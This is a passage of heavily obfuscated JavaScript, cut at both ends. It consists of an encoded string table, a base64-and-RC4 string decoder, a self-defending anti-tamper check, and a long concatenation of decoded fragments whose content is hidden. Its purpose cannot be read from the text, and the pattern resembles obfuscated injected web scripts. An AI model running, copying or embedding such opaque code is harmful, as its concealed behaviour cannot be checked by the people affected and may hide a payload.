Vq0','rW4Tb8k3','WQ/dN0y+WPq','zmoomSoJzG','W4dcRSoeWPuX','dgnquCoQWQZdOHFdVSkEWO3dUa','guiOz8kW','WOldR2e+WQK','zdiHWQlcMq','smokdCoOzG','W5b1WPnxxa','y14KgCoL','W7RcOCoIWQmD','W4xcSSorFmow','W6FdIwtdV8o3','W5f5WRbadq','hmoPW7/cUqO','ySkBkbC2','WR3dISoxrmoIhMfy','W7dcNrTgW5pdLmk/W6dcJJTpW64','gcqbfCo+','vgpdPCk/yq','scG0W6hcTa','WPxdTNRcV0a','cmkeW5xdObq','W7RcOZVdQCon','W7TZW7HyBW','hSo9BSojqq','B8kznCoeoG','DLmapCoW','eX4kjSku','W4zlW5vZvG','W7vuWPSOrG','tZKTW6hcKG','WO5qjsxdGG','WRRdLSoZW5hcNa','WOhdKJ82FW','imoDW5FdMci','WPDEnaFdJG','xCo8vSoCCW','sHlcR8o+Aq','DHVcNJRdRG','DGJcKshdSW','wCo7W7f9WRi','WRSOW7tdIY8','W7rjWRPTva','W5JcNSo8ACo+','W5hcVGtdR8o+','qCk1m8oTgG','fbxcJHRdPa','WRZdGCoXW7BcNW','W6ZcUSo6qmox','WQ5+fbJdMW','f8otWRFcKMS','W5xcU8oiWOi8','imkgBSkAWRe','cLiAwSkv','WRfcW6VdQYW','WR7dK8oQW5VcIq','WQVdGuyqWQq','r00SWRxcGG','WO4gkw/dPq','bCoyW4TDWQu','aY4Npmkx','W5lcU8orWP4N','Bs8YWQtcLW','A8kEW6XbWQy','z03dKmkQra','W7iRWRDita','o8omA8kVW5C','hL/cK8kBxG','WRhdOYmrwW','CL8IhCoJ','W6xdHL7cN8om','W6tdKxldOCoQ','CaZcJmoRra','gqy5jmkq','wmk5oSkBka','amkAW7ldMWi','nfBcTmkNDG','A07dHCkvvG','WP7dT8oVW7NcIa','EZxcLXpdKa','WRpdJueEWPm','a8kfW6xdVZi','DmkZbmo2fW','qx8namon','WRWGW53cJNm','fCoKaxyX','W4NcRSozWOyS','EZhcJ8oUuW','W75Br8oSyW','W4zHWPeAyW','WRPHdrtdGa','smk3mCkCiG','WPaDFv7dNG','jCo/o3K7','E8ogCCoHya','W7XDlmoUbG','W4ZcJmoAW7FdPG','ymo/oCoLxW','e8ovW7vgWRK','W4jNbIRcQa','g8oAW7vDWRW','WOPcWQrXcW','WRJdQ2xcQeK','rHHgFc4','W7/cTXVdOCod','eLiesmkx','qXyDW5JcGa','uCk/emo9jG','utTmqMy','AIjKsrS','WOvGhSkRmW','xmkUn8ondW','tshcKSovzW','pMNcQmk3vW','W53cRCoDWPi3','WRNdLgtcOwC','n8kCxCkhWQ8','bSoxW4DqWRC','WOtdPxWOWO8','WOxcSdldTmo1','W63cQrpdRCoz','WQitiuxdUG','W5hcQ8oaWPqZ','gCkgmfui','WOmblg/dUW','omoxj0S','FYq9WONcIa','W5vbWR1Xpa','WQJdQvpcG24','wbipbSk0','bSoveeOa','aCo0W4yKWQW','qCoTWO16WQy','j1pcNCopeW','WRtdM8oJW5dcIW','DqiRnmkB','Auu+fmo7','wmkOW7tdQIy','WO99pCkpea','gmobhvyh','ASkFhSoO','WOyhW6ZdNWS','cmoAW65AWQC','WROIqLpdRW','yYafWQmP','WORdPwu+WQS','kNhcTSk+CG','pSkPWRj0WRe','W5dcICo0W7BdTG','CuibkmoH','g8ofsXW','WQFdKCoVW57cIq','yHScW6tcLW','ztCtWORcQG','yColCmoxsa','WOHjk8kDbq','WQBdKNlcL04','AcrzqhK','W6zVbCoUcW','uwFdQ8kIua','WOuSh0RdOG','qCofxmo+cq','WP3dQhpcSL8','WPJdISojWQtdSW','rSk/W4rjWOe','W5LoW4D8Cq','nCkQfwKr','WPuwW6dcQLi','WRJdLgNcTu4','qYhdMCkJuq','W6lcJSosxSoq','W7XxWROPua','sSoxCCoRsq','W5VdP1ldSmoB','WPf/EqddOG','FIztc8oEjxNcQsS6W7JdVa','WOqUxf7dLq','W53dHvBdQCo/','W7JcOHFdTCo0','WPVdHCk5i8og','W7NcUWVdPmoc','i8kgz8kJWQ8','W5xdQCoYW4ZdSa','bmkLWRldSd8','WPFdVCk3fmor','cNpcQSk4tG','oNJcGCk8BG','WPFdM8k9bSo4','WRffbrNdIq','dSkHzIRcNq','fLpcHCkmwW','xSk0omoAAG','WOxdN8k1hCoA','W5lcOCoZW7NdRW','WPpdNsWGyW','qSkCW5/dKG','BCkReCkxeq','tq4WWQa7','WRiEW5RcNLq','W7pdJ2ldSmoG','ASkCW4RdNaq','W63cRIDXW6i','aCoIehqH','WO8mlwVdNG','eYeMh8kg','v8kXBSkbWPO','nmkXyCkMWQe','BX0VjSkO','l8kZn0m3','fmoVrCkIz8kBEsu5W4ldPCol','bNKcjSkE','WR4HW7BcNNu','W7j0WQXrDG','WPO2eM3dRq','W7ddL2hdOCoM','qCoagCoxEG','W4xdSw7dMmoL','EWWXWQWH','ChKwl8kC','uXmUm8ks','F17dNmkvra','t8oMW6qo','W6ldOfJdOCoc','yrHfxdy','WPVdQN0aWQS','A8kSW7vKW7K','vSoVu8ozDW','WQGFFG','WP7dImo+W7hcMa','WOBdLCoOW5JcKG','xd/cLZ7dHq','W4VcR8ouASoo','kSkAmu44','W7PsWQb3va','W4VcVCorWOiZ','W5BcVmo+WP42','W6xcRHTJW7K','WRWtA0pdGa','W4tcNJtdO8oU','CYhdPCkGDG','W7fMcmoxia','WOaHW5ddNG4','z1idumkT','W7nfkCo0ba','mCkekuqX','W69VWPvQjG','q8oOtmo6Da','WRGsq0/dJq','WRxdIquXxW','W63cOComAmok','W7ZdGNhdGmo1','W4pcL8oVEmoU','wGLDvHS','W6aFWPDhnq','mSkji1qX','y8owECoysq','rKJdHCkJra','DSokFCoxFW','smovhCokEG','WRvKbctdIq','lSk+zSkiWPG','WQldGe0dWQy','lcSUeCk2','DZyaW4lcLG','FdyeWR8B','W4FcUComFSol','AZyrWQ8E','WQ1Of8kzna','EuhdH8kiua','cmolW5VcGGa','W7ldIxBdG8oT','WRVdGmooW5RcNa','WRldGsuNqW','uCoPW5ivWPa','WPhdOCkZjCoe','u8o/W6WCWOO','e0KLBCkI','ogRcSCk7EG','W6xcJ8oyW5pdSG','y03dKSkbvq','WOddH2uNWOG','kNGbtCkL','aIG7pmkw','WPHEWRrAgG','W7RcNCo+W6tdHa','CZDYv1W','WOhdGCkfpmow','kcusnSk3','vdGWW5tcPq','sJVcOc7dRq','u8kMW5rwWOa','BZ8uW7ZcHa','FayWlCkj','hca+e8kv','WOKIeCkvlW','WQe1xeZdLG','nxBcUmk5Ba','FcCxWRGc','W45/WQ8f','W4vlWOXFqa','cmokW4HuWRy','FbJcSZtdSG','WQyxzLtdGG','qSkOgmk8ba','W5hcS8o/W4ZdRq','W6ZcOYnMW7y','WRHeeI/dSa','W4FcSXddTSoW','s8kZW45gWPi','rSk0i8kujG','WQu9Cw7cOq','W4PjW51Gqq','ECobW4y9WR4','faNcTIRdUW','WQFdHmkro8k8','b10NzSkH','nmkWC8k/WRG','W6jJWOPwlq','W7bIWRzYkW','DqZcIsRdPG','W4VcRSoix8oo','FWRcUX/dUG','W5apWQBcKXC','FbOgW7/cGa','WPmNW4JdLr0','WRi3W77cHNe','W7XeWOKXsG','W7RcJJddSCoU','BmkBo8oimq','CeKfiCkt','WPRdKSkJmSov','hceFgmkc','WPm+W5BcJ1C','W5ZcTSo4W6/dTa','W4FcOCozFmoo','WQ4MW5tcM3q','DG8/W5/cOa','W7RdSMeBW4S','WP1bW5VdGd8','nSk0W7NdVr0','As4AWQaB','FG4PWOSV','W5vhjSoPhq','wsPecCoB','WQtdImkSjmor','CrOAW6tcIW','ybTEFGG','WP8CW4xcLvq','cmk+tmkiWOa','W7dcOSklWO3dHa','WOCOW4JdLbi','vCkRW57dMbi','Ct03cCkk','u8k3jmovmW','W7VdHCkhe8oN','dvNdNSkACa','WQiOcq','xmkTW5vUWO4','BSoMW4qCW6e','eSoPW6fhWPO','nSoDW57cLGC','W6JcVaJdUmoo','W57cUSoCzCob','W7pcQbxdP8ow','bd7cS8oNrGSsW4S4oW','W6qRWQj9AG','W5GGmmo3aa','W79aWO44Ca','WPmKW5hdKre','WOFdO8kZb8o3','WOtdK8kHjSol','zd0+WRNcMq','y8kAW4zwWPG','WPDZadJdRa','W5FdQ1BdG8oS','jwmvDmkZ','WQ4QaKJdGa','W7HAWQHqna','WRu8F0xdKa','oMuctmks','W4vpWQ9Bjq','zcyWWRdcJq','W5pdVXOYxxH6','c8oHjxaT','tmkEemkPga','BmkAfCkKmW','Emkyp8orcG','WO3dJ2dcSMe','WO/dV10HWR0','xCk1eCo8ya','WOvEkSkBcq','W6RcJ8ocWOyK','W6BdJLBdPSom','bvCYwCkP','WRxdJCokW6NcTG','ubhcJJldVq','yIlcKq7dKG','W6xcLSkGaSoj','WRv4D0BdUq','irtcQ8kQhq','W7HhWPi7Aa','EZm6WRlcMq','ohhcQmkaEq','W5uOWRWrma','W6q0WQJcT20','FYSMvCoi','W77cQSoZWR00','dCk3a3uv','FSo9BmoZbq','Dq80o8kt','zYWpWQaI','WRVdLmk5j8oz','qXeDWONcUW','F8kpW5BdJa8','ECkApSozeW','Bd08WQZcGW','iSk9W4/dGXa','C1/dKSksqW','emkzqCkoWOe','W4pcOCotFmoi','WQCxEvZdIa','dJS6jSkr','ihiitSkp','F8oEW45OW7q','BdbcbNq','kmkIFaVdSq','WOLinmkIcq','rSk1o8kgkG','Fq/cLtVdOq','EJezWRCp','WQ3dRCoWW7lcLq','W7nUWPfBoW','ESoBs8o2Fq','WQS1W4ZcJ3i','WQZdNsC5Fa','WQ/dK3dcJfO','wSkNpmkmgG','EJ0jlCkv','W4bcWRf5zG','D1yWb8oc','zmo/nSoM','iSosW6BcNY8','WQVdSN05WR0','WQewpMZdUq','W4JcUSokWPyK','WRpdGCoJW53cRq','WRhdS8o9W47cIa','WQuIkMxdVG','AXySjmkp','WPldMSk2o8ox','jaGwm8kX','xmkhW7bjWQq','W43dJ1NdG8og','W4XfWRFdUbxdHxBcMHH7lJq','W5bAWPfPlW','dYK/m8kq','agmtsSku','WPpdIXSjFa','W51mlmo0fq','rq8NWPWW','AbicWPlcPq','Fra2WRir','rsnoWQVcLq','uSo9W7SlWO0','WQFdMdSKEG','WQtdISo2W5FcKq','W5CKW6hcVxy','yq4yW7BcPa','sGBcTSobya','W5HiWOX9DG','ua0buHa','EKpdICkavq','lhFcPCkMDa','lSk4vCkkW5C','yX5Kzrm','W4nIWRnSFW','FJi9WPlcJa','E8oyB8oCCa','WQGie1NcSq','FbvUDr0','Bs1wAqS','DbybW4hcLq','WRfKbCkinG','W5NcMmo0f8ol','v8oynSoSea','wCkUWQxdUX4','W4FdQ0ddOCoz','DKq7kCog','AepdHCkrDq','W5VcOmoxWP8S','xmkhomoCdG','uJiMjSkn','W7btWQDRFW','W43cUmoFE8oq','zCk1jSkfiW','WOddQxVcLMW','o3hcHCkmwW','W5fgW5fsDa','WQavFhFdKq','W7pdJgtdUSoE','hLxcS8kAxG','fIhcHmoUCG','vMD7W53cGa','zmkgW7vbWRS','dvVdI8kLFa','WOO+W6tcHxa','hYaInSkk','fmkHW7xdMtO','dMRcPSk2vW','DmkFW5tdNXq','hSoYW7XZWQi','yHehW5ZcLW','W7HtWQr8BW','zmkbW4NdGrC','sctcTmoCAa','uXJcUbxdPG','Fbe1n8kv','W7/cIbJdKSo5','WPddK8kKimoe','A8oSm8ovFG','r8oComkveW','hCkXW4RdLZC','tmo5W7OgWOi','tCkSm8oAoW','tSobfSoFW4faW7/cImoZzayO','zCoEzCoctq','W7BcQCoqWPWz','hSoAW4TCWRy','FH5wrh8','W6jIW6jqAa','kKGVCCkh','WQDDjbNdKq','xs46W7JcKG','WQxdTCkqnCok','F8owFmomBG','Dq8EW4/cHG','q8k6iSkEnq','FCkyba','EbSzW7/cHa','WQOBW6VcHNC','tmo/W5aJWOS','WOm1kgFdKW','WQ3dLJO2Fq','BSouW5m/WRS','EmoYW4S6WRy','WP8bW6hcOgu','dJS8omkr','WRSNyLddJq','WR1DjcFdOa','dmk1xItcJW','omoDW5RcOrm','xsDkBwm','WOtdNwJcIKO','DJihWQ0D','wfZdNmkruq','WO7dUMG/WQ4','wf/dOmkJCa','W6xcRSoDW4ldTq','W5VcTCoNW4BdUW','CmktW7PTWRy','WPKBzLpdIa','fSkYtdpcNq','W4rxW5L4tW','BG4OoSkC','WOpdUgq4WQC','W6zCWOaOCG','W5/cLWn0W6i','td0Tmmkt','WOBdNXNcG8o0','AW8NjSkx','n8ozFmkeWOS','lColyq7cUa','qCk7jCkeaq','WQFdLIq7ya','W4JcKXtdQ8o7','BmkWnCoJaq','a8kkW7/dMta','W4BdLL7dGSol','fSkcxCknWQe','W5ddRftdHmoc','kxpcKCk3FG','mf4Ppa','vIFcI8o9sG','uIfsBxO','iSokW5RcNWy','W6ZdJNxdOSo+','fvv2W4PXW6vLEfJdRLXv','DmorjvpdUCouw8oqW4pcP1e7','D8osoaVdUW','W5ZcPSo1W4/cMq','WOddV03cGxK','DIusWRGC','x8oHW6ilWOW','ymkLW7jYWO0','h8o3W63cPcW','WOabAKpdJq','jgBcOSk5rW','qmkAbmoBbG','WROrz0ldNW','W5dcRCoBWPyp','W71bWRz5yq','gCksduut','WQGOc0RdRa','rmkbW77dRcW','eSklifil','W7ddJN7dPCoD','v8ocWPGsW7q','W4ZcNXRdImoE','W5RcVmoBWPi5','WR7dGmoUW5BcKa','W6ndWOanBq','WRpdO8kCmmox','aSoXfxi7','lG81nCkp','zsmcWQKq','W5HzjSo/ca','g8kJj2Ov','wxK0amk2','WOeZq2JdUW','WQddHaDyha','WR5+eXpdHa','W7/cSsH+W4C','WQeFl3ddTG','a8oZeMuj','aYK2nCkq','WQ0bW4FcVuu','nSkGW7FdTXW','W65OWO1loq','WQldImoTW7xcHW','WOPvj8kzbG','BfCYbSon','WPWKveJcOq','WQDIdmo3iMhdGW','WQFdJSoYW7pcKq','qSkWkCowmq','WRJdQ8odWQtdSW','gCoJpLm7','WQWDmgldUa','wmoKW4OEWR4','nvVcTmkbvq','yJ/cIYRdVa','FuFdGCkirG','AMaShmo/','Fs44WRBcJa','BHOGeSkw','amkGWQFdGHi','WPJdPwS4WQ8','bSoyaNKP','nxBcMSkfDG','WQ1QiCk5aG','AJdcKmo5qa','WRnNhrZdMq','yCopuCoiFG','BSksW4tdLXG','W4TkWPW4Bq','xwVdR8krzW','cZVcV8oJkLykW54MlSkBWR8'];function _0x2968413d(a,b){a=a-0x78;var c=_0x2968413c[a];if(_0x2968413d['EOpcew']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2968413d['ErucLI']=h,_0x2968413d['yWqEKb']={},_0x2968413d['EOpcew']=!![];}var e=_0x2968413c[0x0],f=a+e,g=_0x2968413d['yWqEKb'][f];if(g===undefined){if(_0x2968413d['XNoMxv']===undefined){var i=function(j){this['bnExHc']=j,this['DYAvwo']=[0x1,0x0,0x0],this['uVBHeT']=function(){return'newState';},this['hYnZoU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AyWHYX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XwZIfl']=function(){var j=new RegExp(this['hYnZoU']+this['AyWHYX']),k=j['test'](this['uVBHeT']['toString']())?--this['DYAvwo'][0x1]:--this['DYAvwo'][0x0];return this['elLzmv'](k);},i['prototype']['elLzmv']=function(j){if(!Boolean(~j))return j;return this['tKEJUK'](this['bnExHc']);},i['prototype']['tKEJUK']=function(j){for(var k=0x0,l=this['DYAvwo']['length'];k<l;k++){this['DYAvwo']['push'](Math['round'](Math['random']())),l=this['DYAvwo']['length'];}return j(this['DYAvwo'][0x0]);},new i(_0x2968413d)['XwZIfl'](),_0x2968413d['XNoMxv']=!![];}c=_0x2968413d['ErucLI'](c,b),_0x2968413d['yWqEKb'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2968413d;while(!![]){try{var c=parseInt(X(0x2ef,'U4$G'))+-parseInt(X(0x33d,'9UWD'))+parseInt(X(0x211,'R1uP'))*parseInt(X(0x4bb,'$D0e'))+-parseInt(X(0x43d,'bby&'))+parseInt(X(0x154,'fSJb'))+-parseInt(X(0x26a,'qA9u'))+parseInt(X(0x31d,'zF^5'))*-parseInt(X(0x2f0,'4wDt'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2968413c,0x7f03f),!function(){var Y=_0x2968413d,c={};c[Y(0x3ec,'Nd10')]=function(D,F){return D<F;},c[Y(0x280,'A9Q0')]=function(D,F){return D!==F;},c[Y(0x40c,'TB1T')]=function(D,F){return D===F;},c[Y(0x262,'Utiw')]=function(D,F){return D+F;},c[Y(0x272,'U4$G')]=function(D,F){return D*F;},c[Y(0x357,'1nk9')]=function(D,F){return D-F;},c[Y(0x424,'@gAV')]=function(D,F){return D+F;},c[Y(0x393,'9N%v')]=function(D,F,H,I,J,L,P,Q,R,T,W){return D(F,H,I,J,L,P,Q,R,T,W);},c[Y(0x347,'4sb@')]=function(D,F){return D||F;},c[Y(0x13a,'$M[M')]=function(D,F){return D(F);},c[Y(0x1eb,'H#5D')]=function(D){return D();},c[Y(0x2d1,'R1uP')]=function(D,F,H,I,J,L,P,Q){return D(F,H,I,J,L,P,Q);},c[Y(0x2cd,'jm&r')]=function(D,F){return D!==F;},c[Y(0x1ea,'qA9u')]=function(D,F){return D!==F;},c[Y(0x399,'1nk9')]=function(D,F){return D!==F;},c[Y(0x4a1,'TB1T')]=function(D,F,H,I,J,L,P){return D(F,H,I,J,L,P);},c[Y(0x201,'nLB5')]=function(D,F,H,I,J){return D(F,H,I,J);},c[Y(0x3ab,'Mpv[')]=Y(0x29a,'BCRZ')+Y(0x3a5,'es7q')+Y(0x23b,'9N%v')+Y(0x2c9,'Nd10')+Y(0x189,'Utiw')+Y(0x28f,'9^36')+Y(0x3ce,'p8uZ')+Y(0x186,'p8uZ')+Y(0x24c,'5gpm')+Y(0x397,'H#5D')+Y(0x34d,'TB1T')+Y(0x9b,'H#5D')+Y(0x78,'$D0e')+Y(0xd2,')l)I')+Y(0x14e,'R1uP')+Y(0x26b,'TB1T')+Y(0x37f,'eXbw')+Y(0x378,'5gpm')+Y(0x4a9,'nLB5')+Y(0x3e2,'bby&')+Y(0x1c0,'TB1T')+Y(0x3c5,'H30t')+Y(0x290,'7]Qn')+Y(0x10c,'Cja5')+Y(0x14f,'uq(x')+Y(0x2b4,'[jC%')+Y(0x4a8,'eXbw')+Y(0x361,'pZs&')+Y(0xf6,'4k12')+Y(0x495,'H#5D')+Y(0x253,'Utiw')+Y(0x47b,'W4Mr')+Y(0x212,'A9Q0')+Y(0x21a,'Nd10')+Y(0x177,'7]Qn')+Y(0xc6,'jGI7')+Y(0xc8,'Nd10')+Y(0x396,'Utiw')+Y(0x389,'uq(x')+Y(0x303,'5gpm')+Y(0x44b,'U4$G')+Y(0x17d,'1nk9')+Y(0x21e,'TB1T')+Y(0x462,'$atw')+Y(0x27e,'nLB5')+Y(0x363,'es7q')+Y(0xde,'W4Mr')+Y(0x3f8,'OH5L')+Y(0x360,'es7q')+Y(0x14b,'pZs&')+Y(0x1f8,'rYRf')+Y(0x17e,'U4$G')+Y(0x3ff,'pZs&')+Y(0x4dd,'@gAV')+Y(0x138,'p8uZ')+Y(0x1bb,'wv5y')+Y(0x299,'G2)N')+Y(0x31e,'Utiw')+Y(0x355,'5gpm')+Y(0x15c,'rYRf')+Y(0x24d,'Cja5')+Y(0x1a2,'TB1T')+Y(0x2ac,'Fg0L')+Y(0x108,'OH5L')+Y(0x2f1,'4wDt')+Y(0x23a,'fSJb')+Y(0x88,'zF^5')+Y(0x3cf,'OH5L')+Y(0x2d4,'p8uZ')+Y(0xce,'$D0e')+Y(0x29e,'qA9u')+Y(0x4a6,'tiD*')+Y(0x339,'4wDt')+Y(0x3d5,'Fg0L')+Y(0x3c3,'Utiw')+Y(0x3e6,'OH5L')+Y(0x1cc,'OH5L')+Y(0x2ff,'Mpv[')+Y(0x359,'Mm&D')+Y(0x2f7,'es7q')+Y(0x3f9,'4k12')+Y(0x31c,'OH5L')+Y(0xc7,'rYRf')+Y(0x1a1,'Cja5')+Y(0x200,'qA9u')+Y(0x4d4,'eXbw')+Y(0x429,'jm&r')+Y(0x340,'Mm&D')+Y(0xe6,'A9Q0')+Y(0x2e7,'nLB5')+Y(0x243,'9^36')+Y(0x26d,'fSJb')+Y(0x92,'9UWD')+Y(0x11e,'Mpv[')+Y(0x184,'Cja5')+Y(0x371,'4wDt')+Y(0xd7,'es7q')+Y(0x2a0,'rYRf')+Y(0x1d7,'Nd10')+Y(0xd5,'uq(x')+Y(0x2b8,'Nd10')+Y(0x36d,'7]Qn')+Y(0xf0,'rYRf')+Y(0x3d9,'W4Mr')+Y(0x24e,'4wDt')+Y(0x213,'zF^5')+Y(0x19b,'H30t')+Y(0x3ba,'4k12')+Y(0x442,'jGI7')+Y(0x2ad,')l)I')+Y(0x36a,'5gpm')+Y(0x421,'rYRf')+Y(0x4c8,'U4$G')+Y(0x208,'G2)N')+Y(0x489,'W4Mr')+Y(0x277,'qA9u')+Y(0x2f6,'p8uZ')+Y(0x2db,'@gAV')+Y(0x478,'Nd10')+Y(0x33a,'H30t')+Y(0x112,'9UWD')+Y(0x1fa,'U4$G')+Y(0x3a1,'@gAV')+Y(0x28c,'$M[M')+Y(0x38f,'G2)N')+Y(0x2a7,'BCRZ')+Y(0x2b5,'9UWD')+Y(0x4b0,'Fg0L')+Y(0x49f,'Mm&D')+Y(0x45d,'nLB5')+Y(0x90,'Mpv[')+Y(0x9c,'es7q')+Y(0xca,'BCRZ')+Y(0x4d0,'TB1T')+Y(0x36e,'R1uP')+Y(0x13f,'H30t')+Y(0x3aa,'jm&r')+Y(0x3eb,'A9Q0')+Y(0x1ec,'9[Z#')+Y(0x198,'zF^5')+Y(0x437,'W4Mr')+Y(0x47f,'Utiw')+Y(0x41a,'$atw')+Y(0x4b3,'G2)N')+Y(0x19d,'jGI7')+Y(0x80,'uq(x')+Y(0x31b,'$M[M')+Y(0x3d8,'uq(x')+Y(0x32e,'Mm&D')+Y(0xb2,'es7q')+Y(0xda,'fSJb')+Y(0x1f7,'$D0e')+Y(0x148,'Utiw')+Y(0x8a,'jGI7')+Y(0x20c,'[jC%')+Y(0x4b6,'zF^5')+Y(0x3e7,'9UWD')+Y(0x195,'zF^5')+Y(0x1b3,'1nk9')+Y(0x4be,'jGI7')+Y(0x3db,'5gpm')+Y(0x30e,'7]Qn')+Y(0x171,'bby&')+Y(0x4a3,'U4$G')+Y(0x430,'1nk9')+Y(0x466,'qA9u')+Y(0x367,'R1uP')+Y(0xf3,'Utiw')+Y(0x273,'W4Mr')+Y(0x405,'G2)N')+Y(0x485,'H#5D')+Y(0x40e,'4k12')+Y(0x22e,'fSJb')+Y(0x2e9,'G2)N')+Y(0x113,'Mm&D')+Y(0x3d6,'4sb@')+Y(0x415,'pZs&')+Y(0x494,'$D0e')+Y(0x1ee,'$M[M')+Y(0x1de,'tiD*')+Y(0x4a7,'Mm&D')+Y(0x103,'H30t')+Y(0x304,'9[Z#')+Y(0x2c0,'qA9u')+Y(0x40a,'p8uZ')+Y(0x351,'pZs&')+Y(0x1d4,'Fg0L')+Y(0x42c,'jm&r')+Y(0x3c2,'[jC%')+Y(0xf8,'$M[M')+Y(0xa5,'uH$4')+Y(0x1a0,'uq(x')+Y(0x338,'4sb@')+Y(0xd3,'tiD*')+Y(0x1bd,'4sb@')+Y(0x10a,'A9Q0')+Y(0x3f7,'es7q')+Y(0x3d2,'@gAV')+Y(0x178,'qA9u')+Y(0x187,'H30t')+(Y(0x1c1,'wv5y')+Y(0x216,'$atw')+Y(0x1af,'U4$G')+Y(0x2e3,'9[Z#')+Y(0xf7,'9^36')+Y(0x4a4,'pZs&')+Y(0x237,'G2)N')+Y(0x2f2,'wv5y')+Y(0x296,'RCJB')+Y(0x22a,'H30t')+Y(0x163,'G2)N')+Y(0x307,'H#5D')+Y(0x4a0,'$D0e')+Y(0x2d2,'wv5y')+Y(0x120,'pZs&')+Y(0x1b5,'jGI7')+Y(0xa0,'$M[M')+Y(0x15b,'wv5y')+Y(0x320,'Utiw')+Y(0x35c,'TB1T')+Y(0x36c,')l)I')+Y(0x115,'BCRZ')+Y(0x7b,'wv5y')+Y(0x33c,'$D0e')+Y(0x3b5,'[jC%')+Y(0x394,'jGI7')+Y(0x3b7,'uH$4')+Y(0x337,'qA9u')+Y(0xe7,'nLB5')+Y(0x98,'$D0e')+Y(0x1dd,'5gpm')+Y(0x453,'uq(x')+Y(0x1c4,'bby&')+Y(0x492,'Cja5')+Y(0xb6,'bby&')+Y(0x194,'R1uP')+Y(0xe4,'p8uZ')+Y(0x470,'G2)N')+Y(0x241,'W4Mr')+Y(0xc9,'H30t')+Y(0x164,'uH$4')+Y(0x23d,'uH$4')+Y(0x450,'5gpm')+Y(0x34a,'bby&')+Y(0x97,'RCJB')+Y(0x3dc,'!gp&')+Y(0x153,'Nd10')+Y(0x225,'Fg0L')+Y(0x17f,'7]Qn')+Y(0xe9,'jGI7')+Y(0x49c,'es7q')+Y(0x1d5,'wv5y')+Y(0x37b,'RCJB')+Y(0x3c9,'G2)N')+Y(0x1c2,'9UWD')+Y(0x4d8,'p8uZ')+Y(0x32a,'rYRf')+Y(0x486,'zF^5')+Y(0x7e,'TB1T')+Y(0x3cd,'4k12')+Y(0x302,'1nk9')+Y(0x27b,'Cja5')+Y(0x29d,'G2)N')+Y(0x207,'$atw')+Y(0x37d,'uH$4')+Y(0x132,'$D0e')+Y(0x484,'wv5y')+Y(0x16b,'qA9u')+Y(0xeb,'1nk9')+Y(0x232,'uq(x')+Y(0x4b1,'bby&')+Y(0x481,'zF^5')+Y(0x4bc,'wv5y')+Y(0x190,'9N%v')+Y(0xd4,'Utiw')+Y(0x202,'wv5y')+Y(0x3d1,'OH5L')+Y(0x2e0,'4wDt')+Y(0x1ba,'G2)N')+Y(0x1db,'OH5L')+Y(0x379,'jm&r')+Y(0x130,'eXbw')+Y(0x46f,'uq(x')+Y(0x228,'jm&r')+Y(0x21c,'fSJb')+Y(0x2c2,'Mpv[')+Y(0x1d2,'tiD*')+Y(0x47c,'A9Q0')+Y(0x1a9,'nLB5')+Y(0x2d3,'wv5y')+Y(0x197,'fSJb')+Y(0x84,')l)I')+Y(0x2e5,'4k12')+Y(0x418,'G2)N')+Y(0x2e6,'1nk9')+Y(0x406,'nLB5')+Y(0x1f6,'4sb@')+Y(0x3a7,'4wDt')+Y(0x10f,'!gp&')+Y(0x346,'pZs&')+Y(0x294,'jm&r')+Y(0x300,'4k12')+Y(0x388,'1nk9')+Y(0x146,'H30t')+Y(0xed,'BCRZ')+Y(0x20b,'5gpm')+Y(0x400,'uq(x')+Y(0x386,'R1uP')+Y(0x365,'H30t')+Y(0x289,'9^36')+Y(0x128,'[jC%')+Y(0xbd,'H30t')+Y(0x387,'RCJB')+Y(0x143,'zF^5')+Y(0x45b,'jGI7')+Y(0x331,'H30t')+Y(0x1a5,'R1uP')+Y(0x172,'nLB5')+Y(0x3b8,'zF^5')+Y(0x29b,'!gp&')+Y(0x2f8,'OH5L')+Y(0xdb,'$D0e')+Y(0x30a,'bby&')+Y(0x2a8,'tiD*')+Y(0x161,'Nd10')+Y(0x45e,'Cja5')+Y(0x183,'1nk9')+Y(0x345,'9[Z#')+Y(0x274,'5gpm')+Y(0x465,'G2)N')+Y(0x4b5,'G2)N')+Y(0x29c,'p8uZ')+Y(0x1fc,'$M[M')+Y(0x308,'$atw')+Y(0xcd,'5gpm')+Y(0x30d,'pZs&')+Y(0xfd,'zF^5')+Y(0xe8,'G2)N')+Y(0x44a,'Fg0L')+Y(0x244,'W4Mr')+Y(0x9a,'uH$4')+Y(0x4b4,'$M[M')+Y(0x497,'9^36')+Y(0x1ab,'fSJb')+Y(0x4c7,'Cja5')+Y(0xb8,'!gp&')+Y(0x401,'$M[M')+Y(0x3c4,'uH$4')+Y(0x233,'OH5L')+Y(0x12a,'G2)N')+Y(0x221,'TB1T')+Y(0x4ab,'jGI7')+Y(0x3fd,'$atw')+Y(0x2df,'nLB5')+Y(0xc2,'H#5D')+Y(0xa2,'rYRf')+Y(0x297,'OH5L')+Y(0x166,'wv5y')+Y(0x2c1,'5gpm')+Y(0x325,'tiD*')+Y(0x1c8,'!gp&')+Y(0x3b3,'7]Qn')+Y(0x255,'H30t')+Y(0x4ce,'4k12')+Y(0x48f,'Nd10')+Y(0x4d1,'9UWD')+Y(0x1f0,'bby&')+Y(0x1cb,'Mm&D')+Y(0x310,'jGI7')+Y(0x22d,'1nk9')+Y(0x1b1,'R1uP')+Y(0x3